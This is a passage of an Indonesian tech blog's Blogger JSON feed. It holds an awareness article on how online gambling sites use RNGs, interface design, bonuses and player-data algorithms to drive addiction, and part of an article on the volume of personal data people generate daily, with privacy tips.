trick"},{"term":"website"},{"term":"Android"},{"term":"laravel"},{"term":"teknolife"},{"term":"Flutter"},{"term":"bisnis"},{"term":"knowledge"},{"term":"sejarah"},{"term":"library"},{"term":"javascript"},{"term":"blogger"},{"term":"teknologi"},{"term":"javascirpt"},{"term":"download"},{"term":"keamanan"},{"term":"pendidikan"},{"term":"windows"},{"term":"google"},{"term":"aplikasi"},{"term":"wordpress"},{"term":"berita"},{"term":"html"},{"term":"advance"},{"term":"blog"},{"term":"coding"},{"term":"php dasar"},{"term":"web dasar"},{"term":"bootstrap"},{"term":"source code"},{"term":"kesehatan"},{"term":"Microsoft office"},{"term":"database"},{"term":"css"},{"term":"definisi"},{"term":"html5"},{"term":"jaringan"},{"term":"software"},{"term":"api"},{"term":"inovasi"},{"term":"perangkat lunak"},{"term":"MySQL"},{"term":"ajax"},{"term":"gadget"},{"term":"vuejs"},{"term":"webmaster"},{"term":"marketing"},{"term":"what is"},{"term":"CMS"},{"term":"SEO"},{"term":"ekonomi"},{"term":"sistem"},{"term":"keuangan"},{"term":"design"},{"term":"hardware"},{"term":"jquery"},{"term":"tools"},{"term":"restful"},{"term":"tokoh"},{"term":"travel"},{"term":"smartphone"},{"term":"sosial media"},{"term":"template"},{"term":"basic"},{"term":"data"},{"term":"framework"},{"term":"infokomputer"},{"term":"java"},{"term":"review"},{"term":"micrososft excel"},{"term":"artificial intelligence"},{"term":"dekripsi"},{"term":"e-commerce"},{"term":"plugin"},{"term":"sistem informasi"},{"term":"belanja online"},{"term":"digital"},{"term":"moodle"},{"term":"office"},{"term":"otomotif"},{"term":"penelitian"},{"term":"web"},{"term":"android studio"},{"term":"spesifikasi"},{"term":"browser"},{"term":"chrome"},{"term":"instagram"},{"term":"matakuliah"},{"term":"micrososft word"},{"term":"tools \u0026 widgets"},{"term":"widget"},{"term":"Android dasar"},{"term":"UAS"},{"term":"UTS"},{"term":"adsense"},{"term":"enkripsi"},{"term":"google trends"},{"term":"ing-to-ind"},{"term":"investasi"},{"term":"soal"},{"term":"xml"},{"term":"RPL"},{"term":"cara kerja"},{"term":"code snippets"},{"term":"google spreadsheet"},{"term":"instalasi"},{"term":"json"},{"term":"laptop"},{"term":"quiz"},{"term":"search engine"},{"term":"web server"},{"term":"youtube"},{"term":"SDLC"},{"term":"SQL"},{"term":"Shortcuts"},{"term":"cache"},{"term":"chip"},{"term":"cloud"},{"term":"codeigniter"},{"term":"error"},{"term":"facebook"},{"term":"front end"},{"term":"games"},{"term":"google analytics"},{"term":"google docs"},{"term":"google slides"},{"term":"inspirasi"},{"term":"lenovo"},{"term":"looping"},{"term":"manajemen perubahan"},{"term":"manajemen proyek sistem informasi"},{"term":"marketplace"},{"term":"panduan"},{"term":"power point"},{"term":"processor"},{"term":"toko online"},{"term":"web service"},{"term":"AppYet"},{"term":"Dell"},{"term":"Opencart"},{"term":"PDO"},{"term":"VPN"},{"term":"Visual Studio Code"},{"term":"anomali"},{"term":"array"},{"term":"bitcoin"},{"term":"chartjs"},{"term":"cookies"},{"term":"datatable"},{"term":"depedensi"},{"term":"dinamis"},{"term":"dual core"},{"term":"ebook"},{"term":"eclipse"},{"term":"extension"},{"term":"film"},{"term":"fungsi"},{"term":"google authenticator"},{"term":"google forms"},{"term":"hyper-thread"},{"term":"intel"},{"term":"kripto"},{"term":"maps"},{"term":"model prototype"},{"term":"model sekiensial"},{"term":"model waterfall"},{"term":"motivasi"},{"term":"multi core"},{"term":"multi thread"},{"term":"nanobot"},{"term":"perdagangan elektronik"},{"term":"privasi"},{"term":"promosi"},{"term":"router"},{"term":"scam"},{"term":"session"},{"term":"skripsi"},{"term":"tema"},{"term":"thread"},{"term":"trigger"},{"term":"tutoria"},{"term":"video"}],"title":{"type":"text","$t":"Sahretech"},"subtitle":{"type":"html","$t":"blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sahretech.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/-\/website?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sahretech.com\/search\/label\/website"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/-\/website\/-\/website?alt=json\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"sahretech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13951682163198560924"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q\/s220\/mustechs.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"121"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8111507943178419750.post-6842431988321101060"},"published":{"$t":"2025-11-24T23:38:00.000-08:00"},"updated":{"$t":"2025-11-24T23:38:38.104-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"keamanan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengetahuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"website"}],"title":{"type":"text","$t":"Rahasia: Cara Kerja Situs Judi Online dan Algoritma Pemicu Kecanduan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-kb97gVgSb8p5AC-sOmx_u2nbC5B0AwHJhQ4zgIcoe-ZF7y28akkUqm3XJNETtNcenSBEt7qz1RsQcOEVl3CFb3wsFzRtPsORlVFW72TD1THjk4dnHj6cICwqeDOrwrIwnhoIM7PzmgqQS87ShIhv9Hn_Kk4v77FTkEZbHwMyb3b4nA8qZFVJRazeTUly\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"915\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-kb97gVgSb8p5AC-sOmx_u2nbC5B0AwHJhQ4zgIcoe-ZF7y28akkUqm3XJNETtNcenSBEt7qz1RsQcOEVl3CFb3wsFzRtPsORlVFW72TD1THjk4dnHj6cICwqeDOrwrIwnhoIM7PzmgqQS87ShIhv9Hn_Kk4v77FTkEZbHwMyb3b4nA8qZFVJRazeTUly=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDunia digital telah merevolusi banyak aspek kehidupan, termasuk hiburan. Namun, di balik layar kemudahan akses dan gemerlap tawaran, industri judi online menyembunyikan kompleksitas operasional yang dirancang untuk menarik, mempertahankan, dan bahkan berpotensi membuat penggunanya kecanduan. Artikel ini akan menyelami bagaimana situs judi online beroperasi, membongkar algoritma dan strategi psikologis yang mereka gunakan untuk menjaga pemain tetap terlibat, seringkali hingga titik merugikan.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EMesin Utama: Generator Angka Acak (RNG)\u003C\/h2\u003E\n\u003Cp\u003EInti dari hampir setiap permainan judi online adalah Generator Angka Acak (RNG). Ini adalah program komputer canggih yang menghasilkan urutan angka yang tidak dapat diprediksi atau direkayasa. Dalam konteks judi online, RNG bertanggung jawab menentukan hasil dari setiap putaran slot, kocokan kartu di poker, atau lemparan dadu di craps.\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003EFungsi RNG:\u003C\/b\u003E Tujuannya adalah memastikan bahwa setiap hasil permainan adalah murni acak dan independen dari hasil sebelumnya, menyerupai peluang di kasino fisik. Hal ini penting untuk menjaga integritas permainan (setidaknya secara teknis) dan memastikan bahwa pemain tidak dapat memprediksi atau mempengaruhi hasil.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EPersepsi Keadilan:\u003C\/b\u003E Meskipun RNG dirancang untuk acak, manusia seringkali mencari pola dalam keacakan. Kehilangan beruntun dapat memicu keyakinan irasional bahwa \"giliran menang sudah dekat,\" yang merupakan salah satu faktor pemicu permainan berlebihan.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EDesain Antarmuka \u0026amp; Pengalaman Pengguna (UI\/UX) yang Memikat\u003C\/h2\u003E\n\u003Cp\u003ESitus judi online menginvestasikan sumber daya besar dalam desain UI\/UX. Tujuannya adalah menciptakan lingkungan yang sangat menarik, mudah digunakan, dan secara psikologis memotivasi pemain untuk terus bertaruh.\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003EVisual dan Audio yang Menggoda:\u003C\/b\u003E Grafis berwarna-warni, animasi yang mulus, dan efek suara yang memuaskan (seperti suara koin jatuh atau melodi kemenangan) dirancang untuk memicu pelepasan dopamin di otak, menciptakan pengalaman yang menyenangkan dan memuaskan, bahkan saat kerugian terjadi.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ENavigasi Intuitif:\u003C\/b\u003E Kemudahan dalam deposit, penempatan taruhan, dan mengakses berbagai permainan mengurangi hambatan bagi pemain untuk terus berinteraksi dengan situs. Proses yang mulus ini menghilangkan jeda yang mungkin memberikan kesempatan bagi pemain untuk merenung atau berhenti.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EIlusi Kontrol:\u003C\/b\u003E Beberapa permainan dirancang untuk memberikan ilusi kontrol kepada pemain, misalnya dengan tombol \"stop\" cepat pada slot atau pilihan taruhan yang beragam, meskipun hasil akhirnya tetap ditentukan oleh RNG.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EJebakan Bonus dan Promosi yang Membujuk\u003C\/h2\u003E\n\u003Cp\u003ESitus judi online dikenal dengan penawaran bonus dan promosi yang agresif. Ini bukan hanya taktik pemasaran, tetapi juga bagian dari algoritma yang dirancang untuk menarik dan mempertahankan pemain.\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003EBonus Selamat Datang:\u003C\/b\u003E Penawaran deposit ganda atau putaran gratis menarik pemain baru, memberikan mereka modal \"ekstra\" untuk memulai. Namun, seringkali ada persyaratan taruhan (\u003Ci\u003Ewagering requirements\u003C\/i\u003E) yang tinggi, membuat sulit untuk menarik keuntungan riil.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EBonus Isi Ulang \u0026amp; Cashback:\u003C\/b\u003E Promosi reguler seperti bonus deposit tambahan atau pengembalian sebagian kerugian (\u003Ci\u003Ecashback\u003C\/i\u003E) mendorong pemain yang sudah ada untuk terus menyetor uang dan bermain, bahkan setelah mengalami kekalahan. Ini memberikan rasa \"kesempatan kedua\" yang bisa sangat adiktif.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EProgram Loyalitas VIP:\u003C\/b\u003E Pemain yang sering dan bertaruh besar akan diundang ke program VIP, menawarkan insentif eksklusif, manajer akun pribadi, dan batas penarikan yang lebih tinggi. Ini menciptakan rasa eksklusivitas dan penghargaan, mendorong pemain untuk mencapai status yang lebih tinggi dengan bertaruh lebih banyak.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EPersonalisasi \u0026amp; Analisis Data: Algoritma Pemicu Kecanduan\u003C\/h2\u003E\n\u003Cp\u003EInilah titik di mana teknologi modern bertemu dengan psikologi manusia untuk menciptakan pengalaman yang sangat personal dan berpotensi adiktif. Situs judi online mengumpulkan data ekstensif tentang setiap pemain.\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003EPelacakan Perilaku:\u003C\/b\u003E Setiap klik, setiap taruhan, setiap durasi sesi, jenis permainan yang disukai, dan jumlah uang yang dihabiskan atau hilang dicatat. Data ini memberikan gambaran lengkap tentang kebiasaan bermain seorang individu.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EAlgoritma Prediktif:\u003C\/b\u003E Dengan menggunakan \u003Ca href=\"https:\/\/theconversation.com\/how-online-gambling-companies-use-data-to-get-and-keep-you-hooked-148115\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ealgoritma pembelajaran mesin\u003C\/a\u003E, situs dapat memprediksi perilaku pemain selanjutnya. Misalnya, mereka dapat mengidentifikasi pemain yang mungkin akan berhenti bermain atau mereka yang cenderung meningkatkan taruhan setelah mengalami kekalahan.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EPenawaran Terpersonalisasi:\u003C\/b\u003E Berdasarkan analisis data, situs mengirimkan promosi yang sangat spesifik dan waktu yang tepat. Contohnya, jika seorang pemain sering bermain slot tertentu, mereka mungkin menerima penawaran putaran gratis untuk slot tersebut saat mereka menunjukkan tanda-tanda berhenti bermain. Penawaran ini dirancang untuk memaksimalkan \"nilai seumur hidup\" pemain, seringkali dengan memanfaatkan kerentanan psikologis.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EIdentifikasi Pemain Rentan:\u003C\/b\u003E Meskipun beberapa situs mengklaim menggunakan data untuk mengidentifikasi pemain yang berisiko kecanduan untuk menawarkan dukungan, ada juga kekhawatiran bahwa data ini dapat disalahgunakan untuk menargetkan dan mengeksploitasi pemain yang rentan.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003ESistem Pembayaran dan Keamanan\u003C\/h2\u003E\n\u003Cp\u003EAspek penting lain dari situs judi online adalah sistem pembayaran yang aman dan efisien. Situs menggunakan \u003Ca href=\"https:\/\/www.forbes.com\/advisor\/business\/payment-gateway\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Egerbang pembayaran\u003C\/a\u003E (\u003Ci\u003Epayment gateways\u003C\/i\u003E) yang terenkripsi untuk memproses deposit dan penarikan. Enkripsi SSL (Secure Socket Layer) adalah standar untuk melindungi informasi keuangan pemain. Namun, perlu dicatat bahwa situs yang tidak berlisensi atau ilegal mungkin tidak memiliki standar keamanan yang sama, membuat data dan dana pemain rentan.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003ERegulasi dan Lisensi: Penjamin atau Fatamorgana?\u003C\/h2\u003E\n\u003Cp\u003ESitus judi online yang beroperasi secara legal biasanya memiliki lisensi dari badan pengatur di yurisdiksi tertentu (misalnya, Malta Gaming Authority, UK Gambling Commission). Lisensi ini mengharuskan situs untuk mematuhi standar tertentu terkait keadilan permainan, perlindungan data, dan praktik perjudian yang bertanggung jawab. Namun, banyak situs beroperasi tanpa lisensi atau di yurisdiksi dengan regulasi longgar, menimbulkan risiko signifikan bagi pemain karena kurangnya pengawasan dan perlindungan.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EKesimpulan\u003C\/h2\u003E\n\u003Cp\u003ESitus judi online adalah ekosistem kompleks yang menggabungkan teknologi canggih, desain psikologis yang cerdik, dan analisis data mendalam. Di balik layar, algoritma bekerja tanpa henti untuk menganalisis perilaku pemain, mengoptimalkan penawaran, dan menciptakan pengalaman yang dirancang untuk memaksimalkan keterlibatan dan keuntungan. Pemahaman tentang cara kerja sistem ini, terutama bagaimana algoritma mempersonalisasi pengalaman dan memanfaatkan bias kognitif, sangat penting bagi siapa pun yang berinteraksi dengan dunia judi online. Kesadaran adalah langkah pertama untuk melindungi diri dari potensi jeratan kecanduan dan memastikan bahwa hiburan tidak berubah menjadi beban.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sahretech.com\/feeds\/6842431988321101060\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/11\/rahasia-cara-kerja-situs-judi-online.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/6842431988321101060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/6842431988321101060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/11\/rahasia-cara-kerja-situs-judi-online.html","title":"Rahasia: Cara Kerja Situs Judi Online dan Algoritma Pemicu Kecanduan"}],"author":[{"name":{"$t":"sahretech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13951682163198560924"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q\/s220\/mustechs.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-kb97gVgSb8p5AC-sOmx_u2nbC5B0AwHJhQ4zgIcoe-ZF7y28akkUqm3XJNETtNcenSBEt7qz1RsQcOEVl3CFb3wsFzRtPsORlVFW72TD1THjk4dnHj6cICwqeDOrwrIwnhoIM7PzmgqQS87ShIhv9Hn_Kk4v77FTkEZbHwMyb3b4nA8qZFVJRazeTUly=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8111507943178419750.post-7058339110267366447"},"published":{"$t":"2025-10-10T16:20:00.000-07:00"},"updated":{"$t":"2025-10-10T16:20:49.897-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"website"}],"title":{"type":"text","$t":"Jejak Digital Anda: Menguak Fakta Gila Jumlah Data yang Anda Hasilkan Setiap Hari!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/mobile-phone-5836879_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"791\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/mobile-phone-5836879_1280.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EPernahkah Anda berhenti sejenak dan memikirkan tentang jejak digital yang Anda tinggalkan setiap hari? Dari bangun tidur hingga kembali terlelap, setiap interaksi Anda dengan dunia digital – mulai dari gulir layar ponsel, klik tautan, hingga penggunaan aplikasi – secara konstan menghasilkan 'data'. Namun, seberapa banyak data yang sebenarnya Anda ciptakan dalam satu hari penuh? Bersiaplah untuk terkejut, karena jumlahnya jauh lebih gila dari yang Anda bayangkan!\u003C\/p\u003E\n\n\u003Cp\u003EDi era serba digital ini, kita semua adalah produsen data aktif, seringkali tanpa menyadarinya. Setiap tindakan digital kita berkontribusi pada gunung data yang terus bertumbuh. Memahami volume dan jenis data yang kita hasilkan bukan hanya tentang rasa ingin tahu, melainkan juga tentang kesadaran privasi dan keamanan di dunia maya. Artikel ini akan membawa Anda menyelami kedalaman jejak digital harian Anda, mengungkapkan fakta-fakta mengejutkan, dan mengapa hal ini penting bagi kita semua.\u003C\/p\u003E\n\n\u003Ch2\u003EApa Itu Data yang Anda Hasilkan?\u003C\/h2\u003E\n\u003Cp\u003ESebelum kita menyelami angkanya, mari kita pahami dulu apa yang dimaksud dengan \"data yang Anda hasilkan\". Ini bukan hanya tentang foto atau video yang Anda unggah. Data yang Anda hasilkan mencakup spektrum yang sangat luas, di antaranya:\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cstrong\u003EData Aktif:\u003C\/strong\u003E Informasi yang Anda masukkan atau buat secara sadar, seperti postingan media sosial, email yang Anda kirim, pesan teks, pencarian di Google, formulir online, hingga transaksi e-commerce.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EData Pasif:\u003C\/strong\u003E Informasi yang dikumpulkan tanpa intervensi langsung Anda, seringkali di latar belakang. Contohnya termasuk data lokasi GPS dari ponsel Anda, riwayat penjelajahan web, durasi penggunaan aplikasi, data sensor dari perangkat pintar (smartwatch, smart home), hingga alamat IP Anda.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EMetadata:\u003C\/strong\u003E Data tentang data. Misalnya, waktu dan tanggal Anda mengambil foto, jenis perangkat yang Anda gunakan, atau lokasi geotagging dari unggahan Anda.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ESemua ini, sekecil apa pun, berkumpul membentuk profil digital Anda yang kompleks, yang digunakan oleh berbagai entitas mulai dari penyedia layanan hingga pengiklan.\u003C\/p\u003E\n\n\u003Ch2\u003EStatistik yang Menganga: Seberapa Banyak Data yang Tercipta?\u003C\/h2\u003E\n\u003Cp\u003ESulit untuk memberikan angka pasti dalam satuan gigabyte atau megabyte yang dihasilkan individu per hari, karena sangat bervariasi tergantung pola penggunaan teknologi masing-masing orang. Namun, kita bisa melihat gambaran global dan aktivitas harian yang sangat masif:\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cstrong\u003ELautan Data Global:\u003C\/strong\u003E Diperkirakan bahwa dunia menghasilkan sekitar 2.5 quintillion byte data setiap hari. Angka ini terus melonjak drastis setiap tahunnya. (Sumber: \u003Ca href=\"https:\/\/www.ibm.com\/blogs\/research\/2018\/05\/every-day-every-minute-data\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003EIBM\u003C\/a\u003E)\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EData Never Sleeps:\u003C\/strong\u003E Laporan \"Data Never Sleeps\" dari Domo secara rutin menggambarkan volume data yang dihasilkan setiap menit. Sebagai contoh, di tahun 2023, setiap menitnya terjadi:\n        \u003Cul\u003E\n            \u003Cli\u003E6.3 juta pencarian di Google\u003C\/li\u003E\n            \u003Cli\u003E695.000 cerita diunggah di Instagram\u003C\/li\u003E\n            \u003Cli\u003E347.222 foto dikirim melalui WhatsApp\u003C\/li\u003E\n            \u003Cli\u003E6.6 juta konten dibagikan di Facebook\u003C\/li\u003E\n            \u003Cli\u003E4.3 juta jam video ditonton di YouTube\u003C\/li\u003E\n        \u003C\/ul\u003E\n        (Sumber: \u003Ca href=\"https:\/\/www.domo.com\/data-never-sleeps\" rel=\"noopener noreferrer\" target=\"_blank\"\u003EDomo: Data Never Sleeps 11.0\u003C\/a\u003E)\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EKontribusi Individu:\u003C\/strong\u003E Setiap kali Anda mengakses media sosial, mengirim email, melakukan streaming video, atau bahkan hanya membuka aplikasi, Anda berkontribusi pada angka-angka raksasa ini. Rata-rata, seorang pengguna internet yang aktif dapat menghasilkan puluhan gigabyte data setiap harinya jika diakumulasikan dari semua interaksi digitalnya, baik aktif maupun pasif. Perangkat IoT (Internet of Things) di rumah Anda juga tanpa henti mengirimkan data tentang penggunaan, suhu, atau aktivitas.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EBayangkan saja, setiap ketukan, gesekan, dan pandangan mata Anda pada layar adalah setetes air dalam lautan data yang terus meluas!\u003C\/p\u003E\n\n\u003Ch2\u003ESumber Utama Jejak Digital Harian Anda\u003C\/h2\u003E\n\u003Cp\u003EDari mana saja data-data ini berasal? Hampir semua perangkat dan layanan digital yang Anda gunakan adalah sumbernya:\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cstrong\u003ESmartphone dan Tablet:\u003C\/strong\u003E Ini adalah mesin penghasil data pribadi terbesar Anda. Dari data lokasi GPS, riwayat pencarian, aplikasi yang dibuka, pesan, panggilan, hingga foto dan video yang diambil.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EMedia Sosial:\u003C\/strong\u003E Setiap postingan, suka (like), komentar, berbagi, hingga sekadar menggulir linimasa, semuanya direkam dan dianalisis.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EPenjelajahan Web:\u003C\/strong\u003E Setiap situs web yang Anda kunjungi, tautan yang Anda klik, dan bahkan durasi Anda tinggal di sebuah halaman, semuanya dicatat oleh browser dan situs itu sendiri.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EPerangkat IoT (Internet of Things):\u003C\/strong\u003E Jam tangan pintar, perangkat rumah pintar (lampu, termostat, kamera keamanan), hingga mobil yang terhubung internet, semuanya mengumpulkan dan mengirimkan data secara konstan.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003ETransaksi Online:\u003C\/strong\u003E Setiap pembelian yang Anda lakukan di e-commerce, penggunaan kartu debit\/kredit, atau transfer bank, menghasilkan data finansial dan kebiasaan belanja.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003EMengapa Kita Harus Peduli?\u003C\/h2\u003E\n\u003Cp\u003EMemahami jumlah dan jenis data yang Anda hasilkan bukan sekadar fakta menarik, melainkan memiliki implikasi serius:\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cstrong\u003EPrivasi Data:\u003C\/strong\u003E Siapa yang memiliki akses ke data Anda? Bagaimana mereka menggunakannya? Apakah Anda nyaman dengan tingkat pengawasan ini?\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EPersonalisasi dan Iklan Bertarget:\u003C\/strong\u003E Data Anda digunakan untuk menciptakan profil detail tentang minat, kebiasaan, dan preferensi Anda, yang kemudian digunakan untuk menampilkan iklan yang sangat personal.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EKeamanan Siber:\u003C\/strong\u003E Semakin banyak data pribadi yang tersebar, semakin besar risiko kebocoran data, pencurian identitas, atau penyalahgunaan informasi.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EPengambilan Keputusan:\u003C\/strong\u003E Organisasi menggunakan data untuk membuat keputusan penting, mulai dari pengembangan produk hingga kebijakan publik.\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003EMengelola dan Melindungi Jejak Digital Anda\u003C\/h2\u003E\n\u003Cp\u003EMeskipun mustahil untuk berhenti menghasilkan data sepenuhnya di era digital ini, Anda dapat mengambil langkah-langkah proaktif untuk mengelola dan melindungi jejak digital Anda:\u003C\/p\u003E\n\u003Col\u003E\n    \u003Cli\u003E\u003Cstrong\u003EPeriksa Pengaturan Privasi:\u003C\/strong\u003E Rutin tinjau dan sesuaikan pengaturan privasi di semua platform media sosial, aplikasi, dan perangkat Anda. Batasi informasi yang dapat diakses oleh publik atau aplikasi pihak ketiga.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EHati-hati Saat Berbagi:\u003C\/strong\u003E Pikirkan dua kali sebelum memposting atau membagikan informasi pribadi di internet.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EGunakan Kata Sandi Kuat dan Otentikasi Dua Faktor:\u003C\/strong\u003E Lindungi akun Anda dengan lapisan keamanan tambahan.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EBaca Kebijakan Privasi:\u003C\/strong\u003E Meskipun membosankan, sempatkan membaca kebijakan privasi layanan yang Anda gunakan untuk memahami bagaimana data Anda dikumpulkan dan digunakan.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EHapus Aplikasi yang Tidak Digunakan:\u003C\/strong\u003E Aplikasi yang tidak aktif masih bisa mengumpulkan data. Hapus yang tidak perlu.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cstrong\u003EGunakan VPN:\u003C\/strong\u003E Virtual Private Network dapat membantu menyembunyikan alamat IP Anda dan mengenkripsi lalu lintas internet Anda, memberikan lapisan privasi tambahan.\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EKesimpulan\u003C\/h2\u003E\n\u003Cp\u003EJumlah data yang Anda hasilkan setiap hari adalah bukti nyata betapa dalamnya kita terintegrasi dengan dunia digital. Setiap tindakan kita, baik disadari maupun tidak, menyumbang pada lautan informasi yang terus membesar. Fakta gila ini bukan hanya sekadar angka, melainkan cerminan dari kehidupan digital kita yang aktif dan kompleks.\u003C\/p\u003E\n\n\u003Cp\u003EMeskipun volume data ini mengagumkan, penting bagi kita untuk tidak merasa kewalahan, melainkan teredukasi. Dengan memahami jejak digital yang kita tinggalkan, dari mana asalnya, dan bagaimana data itu digunakan, kita dapat menjadi pengguna internet yang lebih sadar dan 